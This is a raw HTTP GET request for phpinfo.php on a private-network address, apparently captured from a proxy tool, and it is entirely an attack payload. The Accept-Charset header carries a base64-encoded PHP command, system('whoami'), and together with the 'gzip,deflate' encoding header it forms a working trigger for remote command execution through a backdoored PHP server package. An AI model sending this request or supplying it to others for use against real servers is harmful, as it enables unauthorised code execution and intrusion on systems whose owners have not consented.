 1 GET /phpinfo.php HTTP/1.1
2 Host: 10.9.75.128
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip,deflate
8 Accept-Charset: c3lzdGVtKCd3aG9hbWknKTs=
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12